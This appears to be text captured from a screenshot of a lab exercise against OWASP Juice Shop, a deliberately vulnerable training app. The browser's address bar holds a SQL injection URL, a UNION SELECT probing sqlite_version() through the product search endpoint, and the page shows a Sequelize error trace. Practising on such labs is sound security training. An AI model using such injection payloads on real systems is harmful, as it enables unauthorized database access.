 Activities Applications Places Firefox ESR Sep 30 14:10 1
CIKLUM
SequelizeDatabaseError: SQLITE_ERROR: near "'%'": syntax error - Mozilla Firefox (Private Browsing)
CrackStation - Online Pa OWASP Juice Shop SequelizeDatabaseError: SQ
http://192.168.0.105:3000/rest/products/search?q=qq%27))%20union%20select%201,2,3,4,5,6,7,8,%20sqlite_version()--
Burp
OWASP Juice Shop (Express ^4.17.1)
500 SequelizeDatabaseError: SQLITE_ERROR: near "'%'": syntax error
at Query.formatError (/home/ubuntu/Documents/juiceshop/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:422:16)
at Query._handleQueryResponse (/home/ubuntu/Documents/juiceshop/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:73:18)
at afterExecute (/home/ubuntu/Documents/juiceshop/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:250:31)
at replacement (/home/ubuntu/Documents/juiceshop/juice-shop/node_modules/sqlite3/lib/trace.js:19:31)
at Statement.errBack (/home/ubuntu/Documents/juiceshop/juice-shop/node_modules/sqlite3/lib/sqlite3.js:14:21)
Bohdan Serednytskyi